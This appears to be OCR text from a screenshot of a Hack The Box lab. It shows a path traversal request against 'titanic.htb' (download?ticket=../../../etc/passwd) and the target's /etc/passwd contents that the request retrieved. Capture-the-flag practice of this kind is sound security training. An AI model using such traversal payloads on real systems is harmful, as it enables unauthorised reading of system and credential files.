 titanic.htb/download?ticket=../../../etc/passwd
Hack The Box :: Dashb… Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
JSON Raw Data Headers
Save Copy Collapse All Expand All Filter JSON
error: "Ticket not found"
~/Downloads/_.._.._etc_passwd - Mousepad
File Edit Search View Document Help
1 root:x:0:0:root:/root:/bin/bash
2 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 sys:x:3:3:sys:/dev:/usr/sbin/nologin
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/usr/sbin/nologin
7 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
12 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
13 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
14 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
15 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
16 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
17 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/
nologin
18 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
19 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
20 systemd-network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/
sbin/nologin
21 systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin